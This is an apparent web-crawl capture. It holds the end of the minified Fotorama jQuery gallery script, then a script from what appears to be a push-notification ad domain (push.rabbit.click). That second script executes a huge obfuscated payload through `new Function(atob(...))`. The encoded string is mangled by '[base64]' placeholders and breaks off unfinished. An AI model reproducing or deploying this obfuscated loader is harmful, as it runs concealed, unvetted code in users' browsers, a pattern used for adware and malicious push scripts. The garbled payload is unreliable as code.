d=Ke.width,f=Ke.height,g=Ke.ratio,i=Gc.height()-(Md?xe.height():0);return p(d)&&(pe.addClass(sb).css({width:d,minWidth:Ke.minwidth||0,maxWidth:Ke.maxwidth||cd}),d=Ke.W=Ke.w=pe.width(),Ke.nw=Md&&o(e.navwidth,d)||d,e.glimpse&&(Ke.w-=Math.round(2*(o(e.glimpse,d)||0))),re.css({width:Ke.w,marginLeft:(Ke.W-Ke.w)/2}),f=o(f,i),f=f||g&&d/g,f&&(d=Math.round(d),f=Ke.h=Math.round(h(f,o(Ke.minheight,i),o(Ke.maxheight,i))),qe.stop().animate({width:d,height:f},b,function(){pe.removeClass(sb)}),bd(),Md&&(xe.stop().animate({width:Ke.nw},b),Nc({guessIndex:Ie,time:b,keep:!0}),Nd&&wc.nav&&Jc(b)),Zd=c||!0,xd())),Re=qe.offset().left,this},he.setOptions=function(a){return d.extend(e,a),vd(),this},he.shuffle=function(){return yd&&N(yd)&&vd(),this},he.destroy=function(){return he.cancelFullScreen(),he.stopAutoplay(),yd=he.data=null,j(),Ed=[],Vc(Zc),vd.ok=!1,this},he.playVideo=function(){var a=Dd,b=a.video,c=Ie;return"object"==typeof b&&a.videoReady&&(Qd&&he.fullScreen&&he.cancelFullScreen(),F(function(){return!tc.is()||c!==Ie},function(){c===Ie&&(a.$video=a.$video||d(d.Fotorama.jst.video(b)),a.$video.appendTo(a[Zc]),pe.addClass(lb),Cd=a.$video,s(),ve.blur(),Ce.blur(),fd("loadvideo"))})),this},he.stopVideo=function(){return md(Cd,!0,!0),this},qe.on("mousemove",od),Le=bb(re,{onStart:gd,onMove:function(a,b){ld(qe,b.edge)},onTouchEnd:hd,onEnd:function(a){ld(qe);var b=(Pc&&!fe||a.touch)&&e.arrows&&"always"!==e.arrows;if(a.moved||b&&a.pos!==a.newPos&&!a.control){var c=r(a.newPos,Ke.w,e.margin,Fd);he.show({index:c,time:Rd?Ud:a.time,overPos:a.overPos,user:!0})}else a.aborted||a.control||qd(a.startEvent,b)},timeLow:1,timeHigh:1,friction:2,select:"."+Vb+", ."+Vb+" *",$wrap:qe}),Ne=bb(ye,{onStart:gd,onMove:function(a,b){ld(xe,b.edge)},onTouchEnd:hd,onEnd:function(a){function b(){Nc.l=a.newPos,id(),jd(),vc(a.newPos,!0)}if(a.moved)a.pos!==a.newPos?(be=!0,Z(ye,{time:a.time,pos:a.newPos,overPos:a.overPos,onEnd:b}),vc(a.newPos),Wd&&ld(xe,J(a.newPos,Ne.min,Ne.max))):b();else{var c=a.$target.closest("."+Kb,ye)[0];c&&sd.call(c,a.startEvent)}},timeLow:.5,timeHigh:2,friction:5,$wrap:xe}),Me=cb(qe,{shift:!0,onEnd:function(a,b){gd(),hd(),he.show({index:b,slow:a.altKey})}}),Oe=cb(xe,{onEnd:function(a,b){gd(),hd();var c=u(ye)+.25*b;ye.css(k(h(c,Ne.min,Ne.max))),Wd&&ld(xe,J(c,Ne.min,Ne.max)),Oe.prevent={"<":c>=Ne.max,">":c<=Ne.min},clearTimeout(Oe.t),Oe.t=setTimeout(function(){Nc.l=c,vc(c,!0)},Rc),vc(c)}}),pe.hover(function(){setTimeout(function(){ee||nd(!(fe=!0))},0)},function(){fe&&nd(!(fe=!1))}),L(ve,function(a){X(a),td.call(this,a)},{onStart:function(){gd(),Le.control=!0},onTouchEnd:hd}),ve.each(function(){V(this,function(a){td.call(this,a)}),ud(this)}),V(De,he.toggleFullScreen),ud(De),d.each("load push pop shift unshift reverse sort splice".split(" "),function(a,b){he[b]=function(){return yd=yd||[],"load"!==b?Array.prototype[b].apply(yd,arguments):arguments[0]&&"object"==typeof arguments[0]&&arguments[0].length&&(yd=O(arguments[0])),vd(),he}}),vd()},d.fn.fotorama=function(b){return this.each(function(){var c=this,e=d(this),f=e.data(),g=f.fotorama;g?g.setOptions(b,!0):F(function(){return!D(c)},function(){f.urtext=e.html(),new d.Fotorama(e,d.extend({},dd,a.fotoramaDefaults,b,f))})})},d.Fotorama.instances=[],d.Fotorama.cache={},d.Fotorama.measures={},d=d||{},d.Fotorama=d.Fotorama||{},d.Fotorama.jst=d.Fotorama.jst||{},d.Fotorama.jst.style=function(a){{var b,c="";rc.escape}return c+=".fotorama"+(null==(b=a.s)?"":b)+" .fotorama__nav--thumbs .fotorama__nav__frame{\npadding:"+(null==(b=a.m)?"":b)+"px;\nheight:"+(null==(b=a.h)?"":b)+"px}\n.fotorama"+(null==(b=a.s)?"":b)+" .fotorama__thumb-border{\nheight:"+(null==(b=a.h-a.b*(a.q?0:2))?"":b)+"px;\nborder-width:"+(null==(b=a.b)?"":b)+"px;\nmargin-top:"+(null==(b=a.m)?"":b)+"px}"},d.Fotorama.jst.video=function(a){function b(){c+=d.call(arguments,"")}var c="",d=(rc.escape,Array.prototype.join);return c+='<div class="fotorama__video"><iframe src="',b(("youtube"==a.type?a.p+"youtube.com/embed/"+a.id+"?autoplay=1":"vimeo"==a.type?a.p+"player.vimeo.com/video/"+a.id+"?autoplay=1&badge=0":a.id)+(a.s&&"custom"!=a.type?"&"+a.s:"")),c+='" frameborder="0" allowfullscreen></iframe></div>\n'},d(function(){d("."+gb+':not([data-auto="false"])').fotorama()})}(window,document,location,"undefined"!=typeof jQuery&&jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/ceMCs__d.js
body_size: 15410
content:
!function(){let c=new Function(atob('[base64]/ouafouKroubjouKToubboubDouabouKPoubDoubfoubHouarouaDoubfouKTouLjouaXoubboua3ouaDoubfouarouazoua3ouKPouabouKvouaXouL7ouLPoubvouLPouKroubjoubHouaboubfoubboubHoua3ouKvouY7ouaLoubfouavouZjouKTouaXoua/[base64]/ouarouKroubjoubXouaLoubHouKPouanouL7ouKTouKTouLjouaXouazoubHouKvoua/ouaboubfouKPouajouL7ouLPoubvouLPouLjouajouL/ouavouZjouKToua/ouaboua3ouaToubfouavouKTouZ7ouLjouajouKjouKjouKroubjoua/ouaboubfouKPoua/ouL7ouavouZjouKTouaDouavouaLoubHouYDouazouafouabouYLoubfouKTouZ7ouKvouajouKrouZ3ouarouLjouanouKjouL7ouZDoubfoubHouaroua3ouaTouZjouKTouaXoubHouazoua7ouYDouavouaLoubHouYDouazouafouabouKTouZ7ouKvoua/ouKrouLjoub7oubHouaboubfoubboubHoua3ouKPouanouLjoub7ouaDouazoua3oubDoubfouKPoua7ouL7ouKTouaDouabouY7ouYDoubDouZzouZzouafouKTouK/ouazouL7ouKLouZjouZ7ouK/oubPouL7oua7ouKjouKTouYnouaDouZPoubTouZzoua/[base64]/vkozvkoXvkpjvko/vkoPvkoTvkoPvkp7ouKTouK/ouabouKvouLPoubvouLHouLHouLrouLTouKrouKrouKrouLjoub7ouaboua/oubDouaboubjoubLouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPoubLouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/6Lm/6Lmg6LmY6Lik6Lmt6Lmi6Lm16Lmq6Lmk6Lmi6Lm36Lms6Lmx6Lik6Lme6LmY6Lik6Lmv6Lmi6Lmt6Lmk6Lm26Lmi6Lmk6Lmm6Lik6Lme6Lm/6Lm/6Lmg6LmY6Lik6Lmt6Lmi6Lm16Lmq6Lmk6Lmi6Lm36Lms6Lmx6Lik6Lme6LmY6Lik6Lmh6Lmx6Lms6Lm06Lmw6Lmm6Lmx6LmP6Lmi6Lmt6Lmk6Lm26Lmi6Lmk6Lmm6Lik6Lme6Lm/6Lm/[base64]/ouabouKvouLPoubvouaXouLfouLPouKrouKrouKrouLjouZbouL7oua3ouaboubTouKPouYDoubboubDoubfouazoua7ouYboubXouaboua3oubfouKvouaTouKvouKTgr6rgr7rgr7zgr73gr77gr7ngr63gr7Tgr6zouKTouK/ouabouKvouLPoubvouLLouLTouabouLbouKrouKrouKrouLjouZXouL7oua3ouaboubTouKPouYDoubboubDoubfouazoua7ouYboubXouaboua3oubfouKvouaTouKvouKTvgbTvgaTvgafvgaDvgbLvgaPvgbTvga/vgajvga/vgbLouKTouK/ouabouKvouLPoubvouLLouaXouLTouaHouKrouKrouKrouLjouZTouL7oua3ouaboubTouKPouYDoubboubDoubfouazoua7ouYboubXouaboua3oubfouKvouaTouKvouKTvi5bvi4bvi4rvi4vvi5Dvi5fvi5Hvi5Tvi5Tvi4vvi5bvi5DouKTouK/ouabouKvouLPoubvouLHouLPouafouLrouKrouKrouKrouLjoub7ouaboua/oubDouaboubjouZPouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPouZPouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKrouZHouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/ouabouKvouLPoubvouLLouafouaHouLbouKrouKrouZ7ouKvouaTouKvouKTvm7Dvm6Dvm7Hvm7fvm6Dvm7Hvm6Hvm7Dvm6vvm6Dvm6fouKTouK/ouabouKvouLPoubvouLHouLfouaXouaXouKrouKrouK/ouKLouKLouZjouZ7ouK/ouKLouKLouZjouZ7ouK/oua3oubboua/oua/ouKrouLjouZDouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPouZDouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/ouabouKvouLPoubvouaXouLfouLPouKrouKrouK/ouKLouKLouZjouZ7ouK/ouKLouKLouZjouZ7ouK/oua3oubboua/oua/ouKrouLjouZbouL7ouaDouZjouaTouKvouKThvprhvovhvpzhvpjhvo3hvpzhvrzhvo/hvpzhvpfhvo3ouKTouK/ouabouKvouLPoubvouaHouLvouLXouKrouKrouZ7ouKvouaTouKvouKThvo3hvrvhvr3hvrrhvqHhvqPhvovhvrjhvqvhvqDhvrrouKTouK/ouabouKvouLPoubvouaHouaHouLDouKrouKrouKrouLjouarouaXouKvoubfoubroubPouabouazouaXouKPouZbouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKrouZTouZjouaTouKvouKTvhqHvhqbvhqHvhrzvhovvhr3vhrvvhrzvhqfvhqXvho3vhr7vhq3vhqbvhrzouKTouK/ouabouKvouLPoubvouLLouafouaHouLbouKrouKrouZ7ouKvouaTouKvouKTvi5bvi4bvi4rvi4vvi5Dvi5fvi5Hvi5Tvi5Tvi4vvi5bvi5DouKTouK/ouabouKvouLPoubvouLHouLPouafouLrouKrouKrouK/ouKLouKLouZjouZ7ouK/ouKLouKLouZjouZ7ouK/oua3oubboua/oua/ouKrouLjoub7oubXouaLoubHouKPouZrouK/ouZnouK/ouaLouLPouL7ouKTouZDoubXoubvouazouZvouaboubDoubnouLvoubXouYXouZTouZLouajouYzouavouYvouYvoubnouLrouKTouK/ouaLouLLouL7ouKTouZXoubToua/ouYzoubDoubLoubvouLDouaHouLfouLLouLTouZvoubbouZnouYTouZHouazouavouZfouKTouK/ouaLouLHouL7ouKTouYnouLfouYLouavoubHouLTouYnouZLouZTouZLoubroubHouYbouafouafouYXouaLouLDouYLouYzouKTouK/ouaLouLDouL7ouKTouYTouZXouZnouZXoubTouaLouaXouafoubnouYXouaDoubfoubTouLvouaTouLfouLboubrouLToubTouKTouK/ouaLouLfouL7ouKTouZ/oubvouLHouLPouKTouKjouKToubPouYDouYboua7ouanoubXouZDouYbouKTouLjouZrouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/ouabouKvouLPoubvouaLouLHouKrouKrouKrouLjouZrouZjouaTouKvouKTTr9O506jTndOo06jouKTouK/ouabouKvouLPoubvouLLouLHouabouLLouKrouKrouKjouaTouKvouKTgsYfgsZzgsZfgsYDgsYHgsZDouKTouK/[base64]/[base64]/4Yqo4Yqp4Yqp4Yqy4Yqz6Lik6Liv6Lmm6Lir6Liz6Lm76Lmi6Lix6Liq6Liq6Liq6Li46LmZ6Li+6Lmn6LmY6Lik6Lmg6Lmx6Lmm6Lmi6Lm36Lmm6LmG6Lmv6Lmm6Lmu6Lmm6Lmt6Lm36Lik6Lme6Lir6Lmk6Lir6Lik4Yq/4Yqo4Yqp4Yqp4Yqy4Yqz6Lik6Liv6Lmm6Lir6Liz6Lm76Lmi6Lix6Liq6Liq6Liq6Li46LmZ6LmY6Lmk6Lir6Lik06/[base64]/ouabouKvouLPoubvouaXouLfouLLouKrouKrouZ7ouKvouKTouafouaroubXouKTouKrouLjouYnouL7ouYrouZjouKToubDoubfoubroua/ouabouKTouZ7ouLjouYnouZjouKToubfouaboubvoubfouYLoua/ouarouaToua3ouKTouZ7ouL7ouKToua/[base64]/ouabouZjouKToua/ouazouaTouKTouZ7ouKvouaLouLvouKrouLjoub7oub7ouaXoubboua3ouaDoubfouarouazoua3ouKPouaLouLrouKvouKroubjoubXouaLoubHouKPouaLouaLouL7ouYrouZjouKTouaDouavouaroua/ouafoubHouaboua3ouKTouZ7ouLjoubTouavouaroua/ouabouKvouaLouaLouZjouLPoubvouLPouZ7ouKroubjouYrouZjouKToubHouaboua7ouazoubXouabouYDouavouaroua/[base64]/hrJjhrI3hrJHhrJzhrJ7hrJjouKTouK/ouabouKvouLPoubvouLvouLPouLHouKrouKrouZ7ouKvouKzouZ3ouZ/ouafouKjouKvouZ/ouYfouK3ouKrouKzouK/[base64]/ouaLouavouKrouL7ouL3oubjoubfoubHoubroubjoubXouaLoubHouKPouaLouarouL7oua3ouaboubTouKPouZvouY7ouY/ouYvoubfoubfoubPouZHouaboubLoubbouaboubDoubfouKvouKrouLjouaLouarouZjouKTouazoubPouaboua3ouKTouZ7ouKvouKTouYTouYbouZfouKTouK/ouY3ouK/ouKLouKLouZjouZ7ouKrouLjouaLouarouZjouKToubDouaboua3ouafouKTouZ7ouKvouKrouLjouaLouarouZjouaTouKvouKTvnqHvnqDvnrzvnqvvnq/vnqrvnrfvnr3vnrrvnq/vnrrvnqvvnq3vnqbvnq/vnqDvnqnvnqvouKTouK/[base64]/[base64]/ouabouKvouLPoubvouLHouLPouLrouLXouKrouKrouZ7ouKroubjouarouaXouKvouY3ouazoubfouarouaXouarouaDouaLoubfouarouazoua3ouZjouaTouKvouKTvipnviozvipvvioTvioDviprviprvioDviobviofouKTouK/ouabouKvouLPoubvouLHouLPouLrouLXouKrouKrouZ7ouL7ouL7ouL7ouaTouKvouKThnabhnafhnaThnaPhnbfhna7hnbbouKTouK/ouabouKvouLPoubvouLfouLTouaXouKrouKrouKroubjouarouaXouKvouY/ouKroubjouaLouZXouKvouKrouLjoub7ouarouaXouKvouZPouKroubjouaDouZjouKTouafouaroubDoubPouaLoubfouaDouavouYboubXouaboua3oubfouKTouZ7ouKvouZPouKrouLjoub7oub7ouaboua/[base64]/ouabouKvouLPoubvouLLouafouLPouLXouKrouKrouZ7ouKvouKrouZjouKToubfouavouaboua3ouKTouZ7ouKvouaXoubboua3ouaDoubfouarouazoua3ouKvouaLoua/ouKroubjouaLouLXouKvouYrouKrouLjouYrouL7oubboua3ouafouabouaXouaroua3ouabouafouLjouarouaXouKvouaLoua/ouL7ouL7ouaTouKvouKThuoDhupXhuobhuonhupPhuoLhuoPouKTouK/ouabouKvouLPoubvouaDouLrouaDouKrouKrouKroubjoua3ouaLoubXouarouaTouaLoubfouazoubHouZjouaTouKvouKTgr6bgr7Dgr6fgr6Pgr7zgr7bgr7Dgr4Lgr7rgr6fgr77gr7Dgr6fouKTouK/[base64]/[base64]/oubDouaboubjoubXouaLoubHouKPouaLoubPouL7ouaLoua/ouL7ouL7ouL7ouaTouKvouKThnabhnafhnaThnaPhnbfhna7hnbbouKTouK/ouabouKvouLPoubvouLfouLTouaXouKrouKrouLjouaLoubTouKvouaLoubPouKrouLjoub7oub7ouKrouLjouaHoua/[base64]/ouabouYzoua3oua/oubrouKTouLnouKLouKLouZjouZ7oub7ouLjouaLoubDouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7ouL7oubvouKvoubHouKrouLjouaLoubHouZjouaTouKvouKTgtZngtZzgtZrgtYHgtaTgtYjgtYfgtYjgtY7gtYzgtZvouKTouK/[base64]/oub/ouKLouaLoubfouZjouKTouazoubPoubfouarouazoua3oubDouKTouZ7oub/oub/ouKLouaLoubfouZjouKTouazoubPoubfouarouazoua3oubDouKTouZ7ouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7oub/oub/oubDouKvoua3ouaboubTouKPouZbouaroua3oubfouLvouYLoubHoubHouaLoubrouKvouaLoubfouZjouKTouazoubPoubfouarouazoua3oubDouKTouZ7ouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7ouKrouK/ouaLoubDouZjouaTouKvouKThuZvhuYrhuYrhuZbhuZPhuZnhuZvhuY7huZPhuZXhuZThuanhuZ/huYjhuYzhuZ/huYjhubHhuZ/huYPouKTouK/ouabouKvouLPoubvouafouLfouLTouKrouKrouZ7ouKrouKroubjouaLoubHouZjouaTouKvouKTgtZngtZzgtZrgtYHgtaTgtYjgtYfgtYjgtY7gtYzgtZvouKTouK/ouabouKvouLPoubvouLLouaLouLbouLXouKrouKrouZ7ouZjouaTouKvouKThoZrhoZzhoYvhoZrhoYrhoZvhoYDhoYvhoYzouKTouK/[base64]/ouabouKvouLPoubvouLHouLPouLbouaLouKrouKrouZ7ouKvouaLoubfouZjouKToubfouazouYnouZDouYzouY3ouKTouZ7ouKvouKrouKrouLjouaLoubnouKvouaLoubXouKrouLjoub7ouK/ouaXoubboua3ouaDoubfouarouazoua3ouKvouKroubjouaLoubTouKvouKrouLjoub7ouKrouLjoub7ouaboua/[base64]/[base64]/ouabouKvouLPoubvouafouLvouLvouKrouKrouZ7ouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouaXouLXouLTouLrouLLoubnouYjouYLouYDouLDoua7ouYHouYTouarouazoubvouajouZvouaXouYvouKTouK/ouKLouZjouZ7ouKrouLjouaDouZjouaTouKvouKTGl8aUxpjGmsaXxqjGj8aUxonGmsacxp7ouKTouK/ouabouKvouLPoubvouafouLvouLvouKrouKrouZ7ouZjouKToubDouaboubfouYroubfouaboua7ouKTouZ7ouKvouKTouZrouYHouYjouanouLLouaTouYvouLXoua7ouYTouZrouaHouaTouLDoubvouavouYLoubPouajouYfouKTouK/[base64]/4aG74aG14aG+6Lik6Liv6Lmm6Lir6Liz6Lm76Li06Li16Lmn6Liq6Liq6Lio6Lik6Lik6Li46Lm16Lmi6Lmx6Lij6Lmi6LmA6Li+6Lik6Lik6Lio6Lmk6Lir6Lik4aGk4aG/[base64]/[base64]/[base64]/ouabouKvouLPoubvouLLouLHouLXouaDouKrouKrouKroubjoubDouaboubfouZDoubbouaHoubDouaDoubHouarouaHouabouKvouLPoubvouLLouKrouLjoub7oub7ouaboua/oubDouabouKPouarouaXouKvouaLouYTouZjouaTouKvouKTPqc+uz7vPrs+vz6nouKTouK/ouabouKvouLPoubvouaXouabouLTouKrouKrouZ7ouL7ouL7ouL7ouKTouaboubHoubHouazoubHouKTouKroubjouarouaXouKvouaLoubrouL/ouLPoubvouLXouKroubjouaLoubnouKvouaLouYLouKrouLjoub7oub7oub7oub7ouLjouaLouYXouZjouKTouazoua3oubfouaroua7ouabouazoubboubfouKTouZ7ouL7ouaXoubboua3ouaDoubfouarouazoua3ouKvouKroubjouarouaXouKvouaLoubrouL/ouLPoubvouLXouKrouaLoubnouKvouaLouYLouKrouLjoub7ouLjoub7ouaboua/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6Lm/6Lmg6LmY6Lmk6Lir6LikxpfGlMaYxprGl8aoxo/[base64]/[base64]/6Lmh6Lmh6Lmn6Lio6Lm/6Lmu6Lmm6Lmm6Lmk6Lms6Liq6Lit6Lio6Lmu6Lms6Lmh6Lmq6Lmv6Lmm6Lm/6Lmi6Lm16Lmi6Lmt6Lm36Lmk6Lms6Lm/6Lmh6Lmi6Lmn6Lmi6Lis6Lm/6Lmh6Lmv6Lmi6Lmg6Lmo6Lmh6Lmm6Lmx6Lmx6Lm66Lm/6Lmh6Lmv6Lmi6Lm56Lmm6Lmx6Lm/6Lmg6Lms6Lmu6Lmz6Lmi6Lmv6Lm/6Lmm6Lmv6Lmi6Lmq6Lmt6Lmm6Lm/6Lml6Lmm6Lmt6Lmt6Lmm6Lmg6Lm/6Lmr6Lmq6Lmz6Lm36Lms6Lmz6Lm/6Lmq6Lmm6Lmu6Lms6Lmh6Lmq6Lmv6Lmm6Lm/6Lmq6Lmz6Lir6Lmr6Lms6Lmt6Lmm6Lm/6Lms6Lmn6Liq6Lm/6Lmq6Lmz6Lmi6Lmn6Lm/6Lmq6Lmx6Lmq6Lmw6Lm/6Lmo6Lmq6Lmt6Lmn6Lmv6Lmm6Lm/6LmC6Lmt6Lmn6Lmx6Lms6Lmq6Lmn6Lm/6LmQ6Lmq6Lmv6Lmo6Lm/6Lmv6Lmk6Lmm6Lmf6Lm76Lix6Liz6Lm/6Lmu6Lmi6Lmm6Lmu6Lms6Lm/6Lmu6Lmq6Lmn6Lmz6Lm/6Lmu6Lmu6Lmz6Lm/6Lmt6Lmm6Lm36Lml6Lmx6Lms6Lmt6Lm36Lm/6Lms6Lmz6Lmm6Lmx6Lmi6Lmf6Lm76Lix6Liz6Lmu6Lir6Lms6Lmh6Lm/6Lmq6Lmt6Liq6Lmq6Lm/6Lmz6Lmi6Lmv6Lmu6Lir6Lmf6Lm76Lix6Liz6Lms6Lmw6Liq6Li86Lm/6Lmz6Lmr6Lms6Lmt6Lmm6Lm/6Lmz6Lir6Lmq6Lm76Lmq6Lm/6Lmx6Lmm6Liq6Lis6Lm/6Lmz6Lmv6Lm26Lmg6Lmo6Lmm6Lmx6Lm/6Lmz6Lms6Lmg6Lmo6Lmm6Lm36Lm/6Lmz6Lmw6Lmz6Lm/6Lmw6Lmm6Lmx6Lmq6Lmm6Lmw6Lir6Li36Lm/6Li16Liq6Liz6Lm/6Lmw6Lm66Lmu6Lmh6Lmq6Lmi6Lmt6Lm/6Lm36Lmx6Lmm6Lms6Lm/6Lm26Lmz6Lit6Lir6Lmh6Lmx6Lms6Lm06Lmw6Lmm6Lmx6Lm/6Lmv6Lmq6Lmt6Lmo6Liq6Lm/6Lm16Lms6Lmn6Lmi6Lik6Lio6Lik6Lml6Lms6Lmt6Lmm6Lm/6Lm06Lmi6Lmz6Lm/6Lm06Lmq6Lmt6Lmn6Lms6Lm06Lmw6Lmf6Lm76Lix6Liz6Lir6Lmg6Lmm6Lm/6Lmz6Lmr6Lms6Lmt6Lmm6Liq6Lm/6Lm76Lmn6Lmi6Lm/[base64]/6Lm/6Lmt6Lmm6Lm06Lij6LmR6Lmm6Lmk6LmG6Lm76Lmz6Lir6Lik6Liy6Lix6Liz6Li06Lm/6Li16Liw6Liy6Liz6Lm/6Li16Li26Li66Liz6Lm/6Liw6Lmk6Lmw6Lms6Lm/6Li36Lm36Lmr6Lmz6Lm/6Li26Liz6LmY6Liy6Liu6Li16Lme6Lmq6Lm/6Li06Li06Liz6Lmw6Lm/6Li76Liz6Lix6Lmw6Lm/6Lmi6Lmf6Lm76Lix6Liz6Lm06Lmi6Lm/6Lmi6Lmh6Lmi6Lmg6Lm/6Lmi6Lmg6Lir6Lmm6Lmx6Lm/6Lms6Lms6Lm/6Lmw6Liu6Liq6Lm/6Lmi6Lmq6Lir6Lmo6Lms6Lm/6Lmx6Lmt6Liq6Lm/6Lmi6Lmv6Lir6Lmi6Lm16Lm/6Lmg6Lmi6Lm/6Lmg6Lms6Liq6Lm/6Lmi6Lmu6Lms6Lmq6Lm/6Lmi6Lmt6Lir6Lmm6Lm76Lm/6Lmt6Lm66Lm/6Lm66Lm06Liq6Lm/6Lmi6Lmz6Lm36Lm26Lm/6Lmi6Lmx6Lir6Lmg6Lmr6Lm/6Lmk6Lms6Liq6Lm/6Lmi6Lmw6Lir6Lm36Lmm6Lm/6Lm26Lmw6Liq6Lm/6Lmi6Lm36Lm36Lm06Lm/6Lmi6Lm26Lir6Lmn6Lmq6Lm/6Liu6Lmu6Lm/6Lmx6Lmf6Lm76Lix6Liz6Lm/6Lmw6Lmf6Lm76Lix6Liz6Liq6Lm/6Lmi6Lm16Lmi6Lmt6Lm/6Lmh6Lmm6Lir6Lmg6Lmo6Lm/6Lmv6Lmv6Lm/6Lmt6Lmy6Liq6Lm/6Lmh6Lmq6Lir6Lmv6Lmh6Lm/6Lmx6Lmn6Liq6Lm/6Lmh6Lmv6Lir6Lmi6Lmg6Lm/6Lmi6Lm56Liq6Lm/6Lmh6Lmx6Lir6Lmm6Lm/6Lm16Liq6Lm06Lm/6Lmh6Lm26Lmu6Lmh6Lm/6Lmh6Lm06Liu6Lir6Lmt6Lm/6Lm26Liq6Lm/6Lmg6Li26Li26Lis6Lm/6Lmg6Lmi6Lmz6Lmq6Lm/6Lmg6Lmg6Lm06Lmi6Lm/6Lmg6Lmn6Lmu6Liu6Lm/6Lmg6Lmm6Lmv6Lmv6Lm/6Lmg6Lmr6Lm36Lmu6Lm/6Lmg6Lmv6Lmn6Lmg6Lm/6Lmg6Lmu6Lmn6Liu6Lm/6Lmg6Lms6Lir6Lmu6Lmz6Lm/6Lmt6Lmn6Liq6Lm/6Lmg6Lmx6Lmi6Lm06Lm/6Lmn6Lmi6Lir6Lmq6Lm36Lm/6Lmv6Lmv6Lm/6Lmt6Lmk6Liq6Lm/6Lmn6Lmh6Lm36Lmm6Lm/6Lmn6Lmg6Liu6Lmw6Lm/6Lmn6Lmm6Lm16Lmq6Lm/6Lmn6Lmq6Lmg6Lmi6Lm/6Lmn6Lmu6Lms6Lmh6Lm/6Lmn6Lms6Lir6Lmg6Lm/6Lmz6Liq6Lms6Lm/6Lmn6Lmw6Lir6Liy6Lix6Lm/6Liu6Lmn6Liq6Lm/6Lmm6Lmv6Lir6Li36Li66Lm/6Lmi6Lmq6Liq6Lm/6Lmm6Lmu6Lir6Lmv6Lix6Lm/6Lm26Lmv6Liq6Lm/6Lmm6Lmx6Lir6Lmq6Lmg6Lm/6Lmo6Liz6Liq6Lm/6Lmm6Lmw6Lmv6Li76Lm/6Lmm6Lm56Lir6LmY6Li36Liu6Li06Lme6Liz6Lm/6Lms6Lmw6Lm/6Lm06Lmi6Lm/6Lm56Lmm6Liq6Lm/6Lml6Lmm6Lm36Lmg6Lm/6Lml6Lmv6Lm66Lir6Liu6Lm/6Lmc6Liq6Lm/6Lmk6Liy6Lmf6Lm76Lix6Liz6Lm26Lm/6Lmk6Li26Li16Liz6Lm/6Lmk6Lmm6Lmt6Lmm6Lm/6Lmk6Lml6Liu6Li26Lm/6Lmk6Liu6Lmu6Lms6Lm/6Lmk6Lms6Lir6Lit6Lm06Lm/6Lms6Lmn6Liq6Lm/6Lmk6Lmx6Lir6Lmi6Lmn6Lm/6Lm26Lmt6Liq6Lm/6Lmr6Lmi6Lmq6Lmm6Lm/6Lmr6Lmg6Lmq6Lm36Lm/6Lmr6Lmn6Liu6Lir6Lmu6Lm/6Lmz6Lm/6Lm36Liq6Lm/6Lmr6Lmm6Lmq6Liu6Lm/6Lmr6Lmq6Lir6Lmz6Lm36Lm/6Lm36Lmi6Liq6Lm/6Lmr6Lmz6Lir6Lmf6Lm76Lix6Liz6Lmq6Lm/6Lmq6Lmz6Liq6Lm/6Lmr6Lmw6Liu6Lmg6Lm/6Lmr6Lm36Lir6Lmg6Lir6Liu6Lm/6Lmf6Lm76Lix6Liz6Lm/6Lmc6Lm/6Lmi6Lm/6Lmk6Lm/6Lmz6Lm/6Lmw6Lm/6Lm36Liq6Lm/6Lm36Lmz6Liq6Lm/6Lmr6Lm26Lir6Lmi6Lm06Lm/